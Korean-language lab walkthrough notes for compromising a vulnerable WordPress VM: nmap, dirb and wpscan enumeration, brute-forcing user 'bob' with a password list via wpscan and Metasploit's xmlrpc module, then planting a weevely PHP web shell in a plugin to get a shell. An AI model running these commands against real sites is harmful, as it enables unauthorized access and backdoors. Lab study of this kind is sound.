

1. vmware을 이용하여 ova 이미지 불러오기 (NAT, 4G정도 할당)

2. Nmap을 이용하여 포트 스캔 진행, 최대한 많은 정보 수집



3. Nikto를 이용한 정보 수집



4. dirb를 이용한 디렉터리 정보 수집이지 모드로 실행한다. 아래와 같은 이미지가 나오면 성공적으로 동작중(혹 모르니 적혀있는 ip로 핑도 보내본다.)

기본적인 포트검사

#갈 수록 더 자세하게 나온다.

#-sC = --script=default 와 동일

sudo nmap -sV 192.168.5.133 -p-

sudo nmap -sC 192.168.5.133 -p-

sudo nmap -sV -sC 192.168.5.133 -p-

#ox = output XML 결과를 파일로 저장

sudo nmap -sV 192.168.5.133 -oX result.xmlssh, 도커, 아파치 서버를 사용한다는 것을 알 수 있다.



아파치 서버에서 워드프레스를 운영한다는 것을 알 수 있다. 그리고 wp-admin이 있다는 것을 알 수 있다.



스크립트를 이용한 검사 - lua 프로그램으로 되어 있다.

cd /usr/share/nmap/scripts

sudo nmap -sV --script=http-enum.nse 192.168.5.133 -p8000

sudo nmap -sV --script=http-wordpress-enum.nse 192.168.5.133 -p8000



디렉토리 검사

#CODE:301 = 리다이렉션

sudo dirb http://192.168.5.133:8000/



#wordlist 위치 찾기 다양한 wordlist들이 있는 것을 알 수 있다.

locate wordlist



워드프레스 스캔

#현재 깔려있는 워드프레스의 취약점을 알려준다.

sudo wpscan --url http://192.168.5.133:8000/

#p 플러그인, u 유저정보

sudo wpscan --url http://192.168.5.133:8000/ --enumerate p

sudo wpscan --url http://192.168.5.133:8000/ --enumerate u

#password 크랙킹을 위한 단어 모음 및 크랙킹

sudo git clone https://github.com/danielmiessler/SecLists.git

cd SecLists/Passwords/Common-Credentials

sudo wpscan --url http://192.168.5.133:8000/ --usernames bob --passwords /home/kali/SecLists/Passwords/Common-Credentials/10-million-password-list-top-10000.txt

#크랙킹 하면서 터미널을 하나 더 열어서 어떻게 공격하는지 패킷 보기

sudo wireshark



메타스플로잇으로 공격 해보기

sudo msfconsole

#앞에서 와이어샤크로 발견한 Payload

search xmlrpc

#password 찾기

use 9

set RHOST 192.168.5.133

set RPORT 8000

set USERNAME bob

set PASS_FILE 아까 깃에서 다운받은 단어 파일

set THREADS 10

set STOP_ON_SUCCESS true

exploit

yes : 필수로 입력해야함

빠르게 하기 위해 쓰레드 10, 찾으면 멈추게 하기 위해 true 설정을 줬다.

쉘 가져오기 - 수동

워드프레스 취약점

- 제일 많이 나오는 취약점은 플러그인 취약점이고,

- 플러그인 취약점이 외부에서 공격할 수 있다면 WEB을 통해 공격하면 된다.

- 권한을 획득 한 (관리자 권한) 후에 공격할 수 있는 것을 검색할 필요!!!



백도어 웹쉘을 생성!!!! - 칼리리눅스와 바로 연결할 수 있는 백도어 제작!!

msfveom!!!

weevely!!

웹서비스에 웹쉘을 올립니다. ——→ 공격자 서버

#hacker는 파일 패스워드

sudo weevely generate hacker shell.php



#만든 쉘을 워드프레스로 로그인해서 플러그인에 끼워 넣기

#그 후 쉘 가져오기

weevely http://192.168.5.133:8000/wp-content/plugins/hello.php hacker

#상태점검

uname -na

ip addr

